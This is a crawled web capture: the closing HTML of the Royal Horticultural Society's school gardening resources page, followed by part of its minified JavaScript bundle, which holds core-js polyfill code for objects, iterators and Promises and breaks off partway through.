                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="af9ec229-c5dd-4662-8d3b-9118fd9615ce" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GeneralPage" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="School gardening resources" />
    <input type="hidden" id="pageLocation" value="/education-learning/school-gardening/resources" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2025-04-04T09:03:06.477" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2024-11-25T09:24:55.546" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=62142"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=62142"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=62142"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=62142"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=62142" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=62142"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=62142"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=62142
body_size: 191077
content:
var ANSWERS=function(){"use strict";var Ut=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function pt(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}function ot(r,n){return r(n={exports:{}},n.exports),n.exports}function da(r){return r&&r.default||r}var ei,zs,Vs=function(r){return r&&r.Math==Math&&r},$=Vs("object"==typeof globalThis&&globalThis)||Vs("object"==typeof window&&window)||Vs("object"==typeof self&&self)||Vs("object"==typeof Ut&&Ut)||function(){return this}()||Function("return this")(),jt=function(r){try{return!!r()}catch{return!0}},fo=!jt(function(){var r=function(){}.bind();return"function"!=typeof r||r.hasOwnProperty("prototype")}),U0=Function.prototype,z0=U0.apply,V0=U0.call,Ln="object"==typeof Reflect&&Reflect.apply||(fo?V0.bind(z0):function(){return V0.apply(z0,arguments)}),H0=Function.prototype,yl=H0.call,z2=fo&&H0.bind.bind(yl,yl),ut=fo?function(r){return r&&z2(r)}:function(r){return r&&function(){return yl.apply(r,arguments)}},Ht=function(r){return"function"==typeof r},zt=!jt(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}),Hs=Function.prototype.call,Ct=fo?Hs.bind(Hs):function(){return Hs.apply(Hs,arguments)},K0={}.propertyIsEnumerable,G0=Object.getOwnPropertyDescriptor,pa={f:G0&&!K0.call({1:2},1)?function(r){var n=G0(this,r);return!!n&&n.enumerable}:K0},Cr=function(r,n){return{enumerable:!(1&r),configurable:!(2&r),writable:!(4&r),value:n}},V2=ut({}.toString),H2=ut("".slice),pn=function(r){return H2(V2(r),8,-1)},_l=$.Object,K2=ut("".split),Ks=jt(function(){return!_l("z").propertyIsEnumerable(0)})?function(r){return"String"==pn(r)?K2(r,""):_l(r)}:_l,G2=$.TypeError,ri=function(r){if(null==r)throw G2("Can't call method on "+r);return r},dr=function(r){return Ks(ri(r))},ue=function(r){return"object"==typeof r?null!==r:Ht(r)},Tt={},Z0=function(r){return Ht(r)?r:void 0},Pe=function(r,n){return arguments.length<2?Z0(Tt[r])||Z0($[r]):Tt[r]&&Tt[r][n]||$[r]&&$[r][n]},ee=ut({}.isPrototypeOf),tn=Pe("navigator","userAgent")||"",Q0=$.process,W0=$.Deno,$0=Q0&&Q0.versions||W0&&W0.version,Y0=$0&&$0.v8;Y0&&(zs=(ei=Y0.split("."))[0]>0&&ei[0]<4?1:+(ei[0]+ei[1])),!zs&&tn&&(!(ei=tn.match(/Edge\/(\d+)/))||ei[1]>=74)&&(ei=tn.match(/Chrome\/(\d+)/))&&(zs=+ei[1]);var gn=zs,Fr=!!Object.getOwnPropertySymbols&&!jt(function(){var r=Symbol();return!String(r)||!(Object(r)instanceof Symbol)||!Symbol.sham&&gn&&gn<41}),bl=Fr&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Z2=$.Object,ho=bl?function(r){return"symbol"==typeof r}:function(r){var n=Pe("Symbol");return Ht(n)&&ee(n.prototype,Z2(r))},Q2=$.String,ga=function(r){try{return Q2(r)}catch{return"Object"}},W2=$.TypeError,qt=function(r){if(Ht(r))return r;throw W2(ga(r)+" is not a function")},Gs=function(r,n){var e=r[n];return null==e?void 0:qt(e)},$2=$.TypeError,Y2=Object.defineProperty,ni=$["__core-js_shared__"]||function(r,n){try{Y2($,r,{value:n,configurable:!0,writable:!0})}catch{$[r]=n}return n}("__core-js_shared__",{}),ii=ot(function(r){(r.exports=function(n,e){return ni[n]||(ni[n]=void 0!==e?e:{})})("versions",[]).push({version:"3.22.5",mode:"pure",copyright:"\xa9 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.22.5/LICENSE",source:"https://github.com/zloirock/core-js"})}),J2=$.Object,kr=function(r){return J2(ri(r))},X2=ut({}.hasOwnProperty),kt=Object.hasOwn||function(r,n){return X2(kr(r),n)},ty=0,ey=Math.random(),ry=ut(1..toString),va=function(r){return"Symbol("+(void 0===r?"":r)+")_"+ry(++ty+ey,36)},ma=ii("wks"),Oi=$.Symbol,J0=Oi&&Oi.for,ny=bl?Oi:Oi&&Oi.withoutSetter||va,ge=function(r){if(!kt(ma,r)||!Fr&&"string"!=typeof ma[r]){var n="Symbol."+r;ma[r]=Fr&&kt(Oi,r)?Oi[r]:bl&&J0?J0(n):ny(n)}return ma[r]},iy=$.TypeError,oy=ge("toPrimitive"),Ti=function(r){var n=function(r,n){if(!ue(r)||ho(r))return r;var e,t=Gs(r,oy);if(t){if(void 0===n&&(n="default"),e=Ct(t,r,n),!ue(e)||ho(e))return e;throw iy("Can't convert object to primitive value")}return void 0===n&&(n="number"),function(i,o){var a,s;if("string"===o&&Ht(a=i.toString)&&!ue(s=Ct(a,i))||Ht(a=i.valueOf)&&!ue(s=Ct(a,i))||"string"!==o&&Ht(a=i.toString)&&!ue(s=Ct(a,i)))return s;throw $2("Can't convert object to primitive value")}(r,n)}(r,"string");return ho(n)?n:n+""},wl=$.document,sy=ue(wl)&&ue(wl.createElement),Zs=function(r){return sy?wl.createElement(r):{}},X0=!zt&&!jt(function(){return 7!=Object.defineProperty(Zs("div"),"a",{get:function(){return 7}}).a}),th=Object.getOwnPropertyDescriptor,Li={f:zt?th:function(r,n){if(r=dr(r),n=Ti(n),X0)try{return th(r,n)}catch{}if(kt(r,n))return Cr(!Ct(pa.f,r,n),r[n])}},cy=/#|\.prototype\./,ya=function(r,n){var e=uy[ly(r)];return e==hy||e!=fy&&(Ht(n)?jt(n):!!n)},ly=ya.normalize=function(r){return String(r).replace(cy,".").toLowerCase()},uy=ya.data={},fy=ya.NATIVE="N",hy=ya.POLYFILL="P",eh=ya,dy=ut(ut.bind),Ae=function(r,n){return qt(r),void 0===n?r:fo?dy(r,n):function(){return r.apply(n,arguments)}},rh=zt&&jt(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype}),py=$.String,gy=$.TypeError,Bt=function(r){if(ue(r))return r;throw gy(py(r)+" is not an object")},vy=$.TypeError,Sl=Object.defineProperty,my=Object.getOwnPropertyDescriptor,pr={f:zt?rh?function(r,n,e){if(Bt(r),n=Ti(n),Bt(e),"function"==typeof r&&"prototype"===n&&"value"in e&&"writable"in e&&!e.writable){var t=my(r,n);t&&t.writable&&(r[n]=e.value,e={configurable:"configurable"in e?e.configurable:t.configurable,enumerable:"enumerable"in e?e.enumerable:t.enumerable,writable:!1})}return Sl(r,n,e)}:Sl:function(r,n,e){if(Bt(r),n=Ti(n),Bt(e),X0)try{return Sl(r,n,e)}catch{}if("get"in e||"set"in e)throw vy("Accessors not supported");return"value"in e&&(r[n]=e.value),r}},$e=zt?function(r,n,e){return pr.f(r,n,Cr(1,e))}:function(r,n,e){return r[n]=e,r},yy=Li.f,_y=function(r){var n=function(e,t,i){if(this instanceof n){switch(arguments.length){case 0:return new r;case 1:return new r(e);case 2:return new r(e,t)}return new r(e,t,i)}return Ln(r,this,arguments)};return n.prototype=r.prototype,n},rt=function(r,n){var e,t,i,o,a,s,c,l,f=r.target,h=r.global,p=r.stat,g=r.proto,y=h?$:p?$[f]:($[f]||{}).prototype,b=h?Tt:Tt[f]||$e(Tt,f,{})[f],S=b.prototype;for(i in n)e=!eh(h?i:f+(p?".":"#")+i,r.forced)&&y&&kt(y,i),a=b[i],e&&(s=r.noTargetGet?(l=yy(y,i))&&l.value:y[i]),o=e&&s?s:n[i],e&&typeof a==typeof o||(c=r.bind&&e?Ae(o,$):r.wrap&&e?_y(o):g&&Ht(o)?ut(o):o,(r.sham||o&&o.sham||a&&a.sham)&&$e(c,"sham",!0),$e(b,i,c),g&&(kt(Tt,t=f+"Prototype")||$e(Tt,t,{}),$e(Tt[t],i,o),r.real&&S&&!S[i]&&$e(S,i,o)))},by=Math.ceil,wy=Math.floor,_a=function(r){var n=+r;return n!=n||0===n?0:(n>0?wy:by)(n)},Sy=Math.max,Cy=Math.min,po=function(r,n){var e=_a(r);return e<0?Sy(e+n,0):Cy(e,n)},ky=Math.min,Cl=function(r){return r>0?ky(_a(r),9007199254740991):0},Ir=function(r){return Cl(r.length)},nh=function(r){return function(n,e,t){var i,o=dr(n),a=Ir(o),s=po(t,a);if(r&&e!=e){for(;a>s;)if((i=o[s++])!=i)return!0}else for(;a>s;s++)if((r||s in o)&&o[s]===e)return r||s||0;return!r&&-1}},kl={includes:nh(!0),indexOf:nh(!1)},go={},xy=kl.indexOf,ih=ut([].push),oh=function(r,n){var e,t=dr(r),i=0,o=[];for(e in t)!kt(go,e)&&kt(t,e)&&ih(o,e);for(;n.length>i;)kt(t,e=n[i++])&&(~xy(o,e)||ih(o,e));return o},Qs=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Fn=Object.keys||function(r){return oh(r,Qs)},ba={f:Object.getOwnPropertySymbols},vo=Object.assign,ah=Object.defineProperty,Ay=ut([].concat),wa=!vo||jt(function(){if(zt&&1!==vo({b:1},vo(ah({},"a",{enumerable:!0,get:function(){ah(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var r={},n={},e=Symbol();return r[e]=7,"abcdefghijklmnopqrst".split("").forEach(function(t){n[t]=t}),7!=vo({},r)[e]||"abcdefghijklmnopqrst"!=Fn(vo({},n)).join("")})?function(r,n){for(var e=kr(r),t=arguments.length,i=1,o=ba.f,a=pa.f;t>i;)for(var s,c=Ks(arguments[i++]),l=o?Ay(Fn(c),o(c)):Fn(c),f=l.length,h=0;f>h;)s=l[h++],zt&&!Ct(a,c,s)||(e[s]=c[s]);return e}:vo;rt({target:"Object",stat:!0,arity:2,forced:Object.assign!==wa},{assign:wa});var My=Tt.Object.assign,et=pt(ot(function(r){function n(){return r.exports=n=My||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.exports.__esModule=!0,r.exports.default=r.exports,n.apply(this,arguments)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports})),In={},Oy=ut(Function.toString);Ht(ni.inspectSource)||(ni.inspectSource=function(r){return Oy(r)});var Ws,Sa,$s,xl=ni.inspectSource,sh=$.WeakMap,Ty=Ht(sh)&&/native code/.test(xl(sh)),ch=ii("keys"),Ys=function(r){return ch[r]||(ch[r]=va(r))},Al=$.TypeError;if(Ty||ni.state){var Fi=ni.state||(ni.state=new(0,$.WeakMap)),Fy=ut(Fi.get),lh=ut(Fi.has),Iy=ut(Fi.set);Ws=function(r,n){if(lh(Fi,r))throw new Al("Object already initialized");return n.facade=r,Iy(Fi,r,n),n},Sa=function(r){return Fy(Fi,r)||{}},$s=function(r){return lh(Fi,r)}}else{var mo=Ys("state");go[mo]=!0,Ws=function(r,n){if(kt(r,mo))throw new Al("Object already initialized");return n.facade=r,$e(r,mo,n),n},Sa=function(r){return kt(r,mo)?r[mo]:{}},$s=function(r){return kt(r,mo)}}var Js,Be={set:Ws,get:Sa,has:$s,enforce:function(r){return $s(r)?Sa(r):Ws(r,{})},getterFor:function(r){return function(n){var e;if(!ue(n)||(e=Sa(n)).type!==r)throw Al("Incompatible receiver, "+r+" required");return e}}},uh=Function.prototype,Ry=zt&&Object.getOwnPropertyDescriptor,El=kt(uh,"name"),fh={EXISTS:El,PROPER:El&&"something"===function(){}.name,CONFIGURABLE:El&&(!zt||zt&&Ry(uh,"name").configurable)},Ml={f:zt&&!rh?Object.defineProperties:function(r,n){Bt(r);for(var e,t=dr(n),i=Fn(n),o=i.length,a=0;o>a;)pr.f(r,e=i[a++],t[e]);return r}},Ol=Pe("document","documentElement"),hh=Ys("IE_PROTO"),Tl=function(){},dh=function(r){return"<script>"+r+"<\/script>"},ph=function(r){r.write(dh("")),r.close();var n=r.parentWindow.Object;return r=null,n},Xs=function(){try{Js=new ActiveXObject("htmlfile")}catch{}var r,n;Xs=typeof document<"u"?document.domain&&Js?ph(Js):((n=Zs("iframe")).style.display="none",Ol.appendChild(n),n.src="javascript:",(r=n.contentWindow.document).open(),r.write(dh("document.F=Object")),r.close(),r.F):ph(Js);for(var e=Qs.length;e--;)delete Xs.prototype[Qs[e]];return Xs()};go[hh]=!0;var oi,gh,vh,xr=Object.create||function(r,n){var e;return null!==r?(Tl.prototype=Bt(r),e=new Tl,Tl.prototype=null,e[hh]=r):e=Xs(),void 0===n?e:Ml.f(e,n)},mh=!jt(function(){function r(){}return r.prototype.constructor=null,Object.getPrototypeOf(new r)!==r.prototype}),yh=Ys("IE_PROTO"),Ll=$.Object,jy=Ll.prototype,yo=mh?Ll.getPrototypeOf:function(r){var n=kr(r);if(kt(n,yh))return n[yh];var e=n.constructor;return Ht(e)&&n instanceof e?e.prototype:n instanceof Ll?jy:null},gr=function(r,n,e,t){return t&&t.enumerable?r[n]=e:$e(r,n,e),r},Fl=ge("iterator"),_h=!1;[].keys&&("next"in(vh=[].keys())?(gh=yo(yo(vh)))!==Object.prototype&&(oi=gh):_h=!0);var Py=null==oi||jt(function(){var r={};return oi[Fl].call(r)!==r});oi=Py?{}:xr(oi),Ht(oi[Fl])||gr(oi,Fl,function(){return this});var bh={IteratorPrototype:oi,BUGGY_SAFARI_ITERATORS:_h},wh={};wh[ge("toStringTag")]="z";var Il="[object z]"===String(wh),Ny=ge("toStringTag"),Dy=$.Object,qy="Arguments"==pn(function(){return arguments}()),Rn=Il?pn:function(r){var n,e,t;return void 0===r?"Undefined":null===r?"Null":"string"==typeof(e=function(i,o){try{return i[o]}catch{}}(n=Dy(r),Ny))?e:qy?pn(n):"Object"==(t=pn(n))&&Ht(n.callee)?"Arguments":t},By=Il?{}.toString:function(){return"[object "+Rn(this)+"]"},Uy=pr.f,Sh=ge("toStringTag"),jn=function(r,n,e,t){if(r){var i=e?r:r.prototype;kt(i,Sh)||Uy(i,Sh,{configurable:!0,value:n}),t&&!Il&&$e(i,"toString",By)}},zy=bh.IteratorPrototype,Vy=function(){return this},Ch=function(r,n,e,t){var i=n+" Iterator";return r.prototype=xr(zy,{next:Cr(+!t,e)}),jn(r,i,!1,!0),In[i]=Vy,r},Hy=$.String,Ky=$.TypeError,Ca=Object.setPrototypeOf||("__proto__"in{}?function(){var r,n=!1,e={};try{(r=ut(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(e,[]),n=e instanceof Array}catch{}return function(t,i){return Bt(t),function(o){if("object"==typeof o||Ht(o))return o;throw Ky("Can't set "+Hy(o)+" as a prototype")}(i),n?r(t,i):t.__proto__=i,t}}():void 0),Gy=fh.PROPER,tc=bh.BUGGY_SAFARI_ITERATORS,Rl=ge("iterator"),Zy=function(){return this},jl=function(r,n,e,t,i,o,a){Ch(e,n,t);var s,c,l,f=function(C){if(C===i&&b)return b;if(!tc&&C in g)return g[C];switch(C){case"keys":case"values":case"entries":return function(){return new e(this,C)}}return function(){return new e(this)}},h=n+" Iterator",p=!1,g=r.prototype,y=g[Rl]||g["@@iterator"]||i&&g[i],b=!tc&&y||f(i),S="Array"==n&&g.entries||y;if(S&&(s=yo(S.call(new r)))!==Object.prototype&&s.next&&(jn(s,h,!0,!0),In[h]=Zy),Gy&&"values"==i&&y&&"values"!==y.name&&(p=!0,b=function(){return Ct(y,this)}),i)if(c={values:f("values"),keys:o?b:f("keys"),entries:f("entries")},a)for(l in c)(tc||p||!(l in g))&&gr(g,l,c[l]);else rt({target:n,proto:!0,forced:tc||p},c);return a&&g[Rl]!==b&&gr(g,Rl,b,{name:i}),In[n]=b,c},Qy=Be.set,Wy=Be.getterFor("Array Iterator"),$y=(jl(Array,"Array",function(r,n){Qy(this,{type:"Array Iterator",target:dr(r),index:0,kind:n})},function(){var r=Wy(this),n=r.target,e=r.kind,t=r.index++;return!n||t>=n.length?(r.target=void 0,{value:void 0,done:!0}):"keys"==e?{value:t,done:!1}:"values"==e?{value:n[t],done:!1}:{value:[t,n[t]],done:!1}},"values"),In.Arguments=In.Array,ge("iterator")),Yy=Array.prototype,kh=function(r){return void 0!==r&&(In.Array===r||Yy[$y]===r)},Jy=ge("iterator"),ka=function(r){if(null!=r)return Gs(r,Jy)||Gs(r,"@@iterator")||In[Rn(r)]},Xy=$.TypeError,Ii=function(r,n){var e=arguments.length<2?ka(r):n;if(qt(e))return Bt(Ct(e,r));throw Xy(ga(r)+" is not iterable")},Pl=function(r,n,e){var t,i;Bt(r);try{if(!(t=Gs(r,"return"))){if("throw"===n)throw e;return e}t=Ct(t,r)}catch(o){i=!0,t=o}if("throw"===n)throw e;if(i)throw t;return Bt(t),e},t_=$.TypeError,ec=function(r,n){this.stopped=r,this.result=n},xh=ec.prototype,_e=function(r,n,e){var t,i,o,a,s,c,l,h=!(!e||!e.AS_ENTRIES),p=!(!e||!e.IS_ITERATOR),g=!(!e||!e.INTERRUPTED),y=Ae(n,e&&e.that),b=function(C){return t&&Pl(t,"normal",C),new ec(!0,C)},S=function(C){return h?(Bt(C),g?y(C[0],C[1],b):y(C[0],C[1])):g?y(C,b):y(C)};if(p)t=r;else{if(!(i=ka(r)))throw t_(ga(r)+" is not iterable");if(kh(i)){for(o=0,a=Ir(r);a>o;o++)if((s=S(r[o]))&&ee(xh,s))return s;return new ec(!1)}t=Ii(r,i)}for(c=t.next;!(l=Ct(c,t)).done;){try{s=S(l.value)}catch(C){Pl(t,"throw",C)}if("object"==typeof s&&s&&ee(xh,s))return s}return new ec(!1)},Pn=function(r,n,e){var t=Ti(n);t in r?pr.f(r,t,Cr(0,e)):r[t]=e};rt({target:"Object",stat:!0},{fromEntries:function(r){var n={};return _e(r,function(e,t){Pn(n,e,t)},{AS_ENTRIES:!0}),n}});var e_=Tt.Object.fromEntries,Ah=ge("toStringTag");for(var Nl in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var Eh=$[Nl],Dl=Eh&&Eh.prototype;Dl&&Rn(Dl)!==Ah&&$e(Dl,Ah,Nl),In[Nl]=In.Array}var Mh=e_,Nn=Array.isArray||function(r){return"Array"==pn(r)},Oh=function(){},r_=[],Th=Pe("Reflect","construct"),ql=/^\s*(?:class|function)\b/,n_=ut(ql.exec),i_=!ql.exec(Oh),xa=function(r){if(!Ht(r))return!1;try{return Th(Oh,r_,r),!0}catch{return!1}},Lh=function(r){if(!Ht(r))return!1;switch(Rn(r)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return i_||!!n_(ql,xl(r))}catch{return!0}};Lh.sham=!0;var rc=!Th||jt(function(){var r;return xa(xa.call)||!xa(Object)||!xa(function(){r=!0})||r})?Lh:xa,o_=ge("species"),Fh=$.Array,nc=function(r,n){return new(Nn(e=r)&&(rc(t=e.constructor)&&(t===Fh||Nn(t.prototype))||ue(t)&&null===(t=t[o_]))&&(t=void 0),void 0===t?Fh:t)(0===n?0:n);var e,t},Ih=ut([].push),ai=function(r){var n=1==r,e=2==r,t=3==r,i=4==r,o=6==r,a=7==r,s=5==r||o;return function(c,l,f,h){for(var p,g,y=kr(c),b=Ks(y),S=Ae(l,f),C=Ir(b),L=0,A=h||nc,q=n?A(c,C):e||a?A(c,0):void 0;C>L;L++)if((s||L in b)&&(g=S(p=b[L],L,y),r))if(n)q[L]=g;else if(g)switch(r){case 3:return!0;case 5:return p;case 6:return L;case 2:Ih(q,p)}else switch(r){case 4:return!1;case 7:Ih(q,p)}return o?-1:t||i?i:q}},Dn={forEach:ai(0),map:ai(1),filter:ai(2),some:ai(3),every:ai(4),find:ai(5),findIndex:ai(6),filterReject:ai(7)},_o=function(r,n){var e=[][r];return!!e&&jt(function(){e.call(null,n||function(){return 1},1)})},a_=Dn.forEach,Rh=_o("forEach")?[].forEach:function(r){return a_(this,r,arguments.length>1?arguments[1]:void 0)};rt({target:"Array",proto:!0,forced:[].forEach!=Rh},{forEach:Rh});var be=function(r){return Tt[r+"Prototype"]},s_=be("Array").forEach,Bl=Array.prototype,c_={DOMTokenList:!0,NodeList:!0},U=function(r){var n=r.forEach;return r===Bl||ee(Bl,r)&&n===Bl.forEach||kt(c_,Rn(r))?s_:n},l_=ge("species"),Aa=function(r){return gn>=51||!jt(function(){var n=[];return(n.constructor={})[l_]=function(){return{foo:1}},1!==n[r](Boolean).foo})},u_=Dn.filter,f_=Aa("filter");rt({target:"Array",proto:!0,forced:!f_},{filter:function(r){return u_(this,r,arguments.length>1?arguments[1]:void 0)}});var h_=be("Array").filter,Ul=Array.prototype,it=function(r){var n=r.filter;return r===Ul||ee(Ul,r)&&n===Ul.filter?h_:n},d_=Qs.concat("length","prototype"),Ea={f:Object.getOwnPropertyNames||function(r){return oh(r,d_)}},p_=ut([].concat),jh=Pe("Reflect","ownKeys")||function(r){var n=Ea.f(Bt(r)),e=ba.f;return e?p_(n,e(r)):n},Ph=Error,g_=ut("".replace),v_=String(Ph("zxcasd").stack),Nh=/\n\s*at [^:]*:[^\n]*/,m_=Nh.test(v_),b_=$.String,Pt=function(r){if("Symbol"===Rn(r))throw TypeError("Cannot convert a Symbol value to a string");return b_(r)},S_=!jt(function(){var r=Error("a");return!("stack"in r)||(Object.defineProperty(r,"stack",Cr(1,7)),7!==r.stack)}),C_=ge("toStringTag"),ic=$.Error,k_=[].push,Ma=function(r,n){var e,t=arguments.length>2?arguments[2]:void 0,i=ee(zl,this);Ca?e=Ca(new ic,i?yo(this):zl):(e=i?this:xr(zl),$e(e,C_,"Error")),void 0!==n&&$e(e,"message",function(r,n){return void 0===r?arguments.length<2?"":n:Pt(r)}(n)),S_&&$e(e,"stack",function(r,n){if(m_&&"string"==typeof r&&!Ph.prepareStackTrace)for(;n--;)r=g_(r,Nh,"");return r}(e.stack,1)),function(r,n){ue(n)&&"cause"in n&&$e(r,"cause",n.cause)}(e,t);var o=[];return _e(r,k_,{that:o}),$e(e,"errors",o),e};Ca?Ca(Ma,ic):function(r,n,e){for(var t=jh(n),i=pr.f,o=Li.f,a=0;a<t.length;a++){var s=t[a];kt(r,s)||e&&kt(e,s)||i(r,s,o(n,s))}}(Ma,ic,{name:!0});var zl=Ma.prototype=xr(ic.prototype,{constructor:Cr(1,Ma),message:Cr(1,""),name:Cr(1,"AggregateError")});rt({global:!0,constructor:!0,arity:2},{AggregateError:Ma});var Oa,bo,Dh,Vl,qn="process"==pn($.process),qh=ge("species"),Bh=function(r){var n=Pe(r);zt&&n&&!n[qh]&&(0,pr.f)(n,qh,{configurable:!0,get:function(){return this}})},x_=$.TypeError,wo=function(r,n){if(ee(n,r))return r;throw x_("Incorrect invocation")},A_=$.TypeError,oc=function(r){if(rc(r))return r;throw A_(ga(r)+" is not a constructor")},E_=ge("species"),Ta=function(r,n){var e,t=Bt(r).constructor;return void 0===t||null==(e=Bt(t)[E_])?n:oc(e)},si=ut([].slice),M_=$.TypeError,Bn=function(r,n){if(r<n)throw M_("Not enough arguments");return r},Uh=/(?:ipad|iphone|ipod).*applewebkit/i.test(tn),Hl=$.setImmediate,Kl=$.clearImmediate,O_=$.process,Gl=$.Dispatch,T_=$.Function,zh=$.MessageChannel,L_=$.String,Zl=0,La={};try{Oa=$.location}catch{}var Ql=function(r){if(kt(La,r)){var n=La[r];delete La[r],n()}},Wl=function(r){return function(){Ql(r)}},Vh=function(r){Ql(r.data)},Hh=function(r){$.postMessage(L_(r),Oa.protocol+"//"+Oa.host)};Hl&&Kl||(Hl=function(r){Bn(arguments.length,1);var n=Ht(r)?r:T_(r),e=si(arguments,1);return La[++Zl]=function(){Ln(n,void 0,e)},bo(Zl),Zl},Kl=function(r){delete La[r]},qn?bo=function(r){O_.nextTick(Wl(r))}:Gl&&Gl.now?bo=function(r){Gl.now(Wl(r))}:zh&&!Uh?(Vl=(Dh=new zh).port2,Dh.port1.onmessage=Vh,bo=Ae(Vl.postMessage,Vl)):$.addEventListener&&Ht($.postMessage)&&!$.importScripts&&Oa&&"file:"!==Oa.protocol&&!jt(Hh)?(bo=Hh,$.addEventListener("message",Vh,!1)):bo="onreadystatechange"in Zs("script")?function(r){Ol.appendChild(Zs("script")).onreadystatechange=function(){Ol.removeChild(this),Ql(r)}}:function(r){setTimeout(Wl(r),0)});var Fa,Ri,Ia,So,$l,Yl,Jl,Kh,Gh={set:Hl,clear:Kl},F_=/ipad|iphone|ipod/i.test(tn)&&void 0!==$.Pebble,I_=/web0s(?!.*chrome)/i.test(tn),Xl=Gh.set,Zh=$.MutationObserver||$.WebKitMutationObserver,Qh=$.document,Wh=$.process,ac=$.Promise,$h=(0,Li.f)($,"queueMicrotask"),Yh=$h&&$h.value;Yh||(Fa=function(){var r,n;for(qn&&(r=Wh.domain)&&r.exit();Ri;){n=Ri.fn,Ri=Ri.next;try{n()}catch(e){throw Ri?So():Ia=void 0,e}}Ia=void 0,r&&r.enter()},Uh||qn||I_||!Zh||!Qh?!F_&&ac&&ac.resolve?((Jl=ac.resolve(void 0)).constructor=ac,Kh=Ae(Jl.then,Jl),So=function(){Kh(Fa)}):qn?So=function(){Wh.nextTick(Fa)}:(Xl=Ae(Xl,$),So=function(){Xl(Fa)}):($l=!0,Yl=Qh.createTextNode(""),new Zh(Fa).observe(Yl,{characterData:!0}),So=function(){Yl.data=$l=!$l}));var tu=Yh||function(r){var n={fn:r,next:void 0};Ia&&(Ia.next=n),Ri||(Ri=n,So()),Ia=n},Ra=function(r){try{return{error:!1,value:r()}}catch(n){return{error:!0,value:n}}},Jh=function(){this.head=null,this.tail=null};Jh.prototype={add:function(r){var n={item:r,next:null};this.head?this.tail.next=n:this.head=n,this.tail=n},get:function(){var r=this.head;if(r)return this.head=r.next,this.tail===r&&(this.tail=null),r.item}};var eu,Xh,j_=Jh,ar=$.Promise,P_="object"==typeof window&&"object"!=typeof Deno,td=ar&&ar.prototype,N_=ge("species"),ed=!1,rd=Ht($.PromiseRejectionEvent),Co={CONSTRUCTOR:eh("Promise",function(){var r=xl(ar),n=r!==String(ar);if(!n&&66===gn||!td.catch||!td.finally)return!0;if(gn>=51&&/native code/.test(r))return!1;var e=new ar(function(i){i(1)}),t=function(i){i(function(){},function(){})};return(e.constructor={})[N_]=t,!(ed=e.then(function(){})instanceof t)||!n&&P_&&!rd}),REJECTION_EVENT:rd,SUBCLASSING:ed},D_=function(r){var n,e;this.promise=new r(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=qt(n),this.reject=qt(e)},ci={f:function(r){return new D_(r)}},nd=Gh.set,id=Co.CONSTRUCTOR,q_=Co.REJECTION_EVENT,ru=Be.getterFor("Promise"),B_=Be.set,ja=ar,nu=ar&&ar.prototype,od=$.TypeError,iu=$.document,ou=$.process,au=ci.f,z_=au,V_=!!(iu&&iu.createEvent&&$.dispatchEvent),ad=function(r){var n;return!(!ue(r)||!Ht(n=r.then))&&n},sd=function(r,n){var e,t,i,o=n.value,a=1==n.state,s=a?r.ok:r.fail,c=r.resolve,l=r.reject,f=r.domain;try{s?(a||(2===n.rejection&&K_(n),n.rejection=1),!0===s?e=o:(f&&f.enter(),e=s(o),f&&(f.exit(),i=!0)),e===r.promise?l(od("Promise-chain cycle")):(t=ad(e))?Ct(t,e,c,l):c(e)):l(o)}catch(h){f&&!i&&f.exit(),l(h)}},cd=function(r,n){r.notified||(r.notified=!0,tu(function(){for(var e,t=r.reactions;e=t.get();)sd(e,r);r.notified=!1,n&&!r.rejection&&H_(r)}))},ld=function(r,n,e){var 